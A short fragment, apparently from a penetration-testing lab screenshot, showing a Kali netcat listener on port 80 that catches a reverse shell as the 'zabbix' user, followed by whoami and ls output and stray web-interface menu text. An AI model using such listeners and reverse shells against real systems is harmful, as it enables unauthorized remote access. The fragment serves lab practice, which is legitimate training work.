 ┌──(root㉿kali)-[/home/kali/offsec/Zab]
└─# rlwrap -cAr nc -lnvp 80
listening on [any] 80 ...
connect to [192.168.45.173] from (UNKNOWN) [192.168.167.210] 39626
$ whoami
whoami
zabbix
$ ls
ls
bin dev home lib32 libx32 media opt root sbin srv tmp var
boot etc lib lib64 lost+found mnt proc run snap sys usr
$
Event log (26) All issues
Support
Help
User settings
Sign out